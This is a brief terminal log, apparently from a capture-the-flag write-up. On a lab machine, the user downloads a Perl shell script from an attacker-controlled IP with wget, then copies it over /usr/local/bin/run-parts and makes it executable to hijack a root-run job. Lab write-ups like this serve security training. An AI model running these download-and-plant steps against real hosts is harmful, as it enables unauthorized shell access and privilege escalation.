 jkr@writeup:~$ wget 10.10.14.57/shell.pl
--2022-08-25 12:52:28--  http://10.10.14.57/shell.pl
Connecting to 10.10.14.57:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3714 (3.6K) [text/x-perl]
Saving to: ‘shell.pl’
shell.pl                      100%[===============================================>]   3.63K  --.-KB/s    in 0.001s
2022-08-25 12:52:28 (2.65 MB/s) - ‘shell.pl’ saved [3714/3714]
jkr@writeup:~$ ls
pspy64  shell.pl  user.txt
jkr@writeup:~$ cp shell.pl /usr/local/bin/run-parts
jkr@writeup:~$ chmod +x /usr/local/bin/run-parts